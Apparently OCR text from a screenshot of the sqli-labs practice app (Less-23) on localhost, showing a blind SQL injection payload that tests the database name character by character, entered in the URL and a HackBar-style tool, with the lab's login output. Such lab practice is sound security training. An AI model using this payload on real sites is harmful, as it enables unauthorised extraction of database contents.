 Less-23 **Error Based- no con
localhost/sqli-labs/Less-23/?id=1' and ascii(substr(database(),1,1)) >= '97
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs/Less-23/?id=1' and ascii(substr(database(),1,1)) >= '97
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-23